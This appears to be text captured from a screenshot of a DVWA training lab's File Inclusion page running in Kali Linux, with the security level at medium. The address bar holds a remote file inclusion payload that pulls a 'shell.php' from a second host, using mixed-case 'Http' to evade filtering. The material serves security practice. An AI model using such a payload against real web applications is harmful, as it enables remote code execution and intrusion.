 Kali Linux, an Offensive Secu
Vulnerability: File Inclusio
10.0.2.15/dvwa/vulnerabilities/fi/?page=Http://10.0.2.15:9000/shell.php
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
About
Logout
Vulnerability: File Inclusion
[file1.php] - [file2.php] - [file3.php]
More Information
• Wikipedia - File inclusion vulnerability
• WSTG - Local File Inclusion
• WSTG - Remote File Inclusion
Username: admin
Security Level: medium
PHPIDS: disabled
View Source View Help